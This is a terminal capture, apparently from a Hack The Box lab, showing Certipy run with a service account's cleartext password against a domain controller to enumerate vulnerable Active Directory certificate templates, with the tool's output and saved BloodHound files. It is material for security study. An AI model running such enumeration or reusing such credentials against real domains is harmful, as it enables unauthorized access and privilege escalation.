 [★]$ certipy find -u svc_ldap@authority.htb -p 'lDaP_1n_th3_cle4r!' -dc-ip
10.129.126.53 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA:
CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying
again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Saved BloodHound data to '20250905104131_Certipy.zip'. Drag and drop the fil
e into the BloodHound GUI from @ly4k
[*] Saved text output to '20250905104131_Certipy.txt'
[*] Saved JSON output to '20250905104131_Certipy.json'